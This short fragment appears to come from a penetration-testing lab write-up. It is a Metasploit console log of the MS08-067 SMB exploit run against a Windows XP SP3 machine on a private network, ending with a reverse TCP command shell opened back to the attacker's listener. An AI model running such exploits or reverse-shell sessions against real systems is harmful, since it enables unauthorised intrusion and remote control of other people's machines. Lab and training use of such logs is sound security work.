 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.8.109:4444
[*] 192.168.8.4:445 - Automatically detecting the target...
[*] 192.168.8.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.8.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.8.4:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.8.109:4444 → 192.168.8.4:1054) at 2021-03-26 12:44:32 -0400
C:\WINDOWS\system32>